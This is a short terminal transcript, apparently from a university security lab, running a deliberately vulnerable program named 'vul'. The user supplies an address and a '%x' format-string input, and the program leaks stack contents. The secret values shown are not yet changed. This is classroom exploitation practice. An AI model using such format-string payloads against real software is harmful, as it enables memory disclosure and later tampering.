 [02/23/21]seed@VM:~/.../Mid sem$ ./vul
The variable secret’s address is 0xbfffed50
The variable secret’s value is 0x 804b008
secret[0]’s address is 0x 804b008
secret[1]’s address is 0x 804b00c
Please enter a decimal integer
134524940
Please enter a string
%x_%x_%x_%x_%x_%x_%x_%x_%x_%x
bfffed58_b7fff918_f0b5ff_bfffed7e_1_c2_bfffee74_804b008_804b00c_255f7825
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55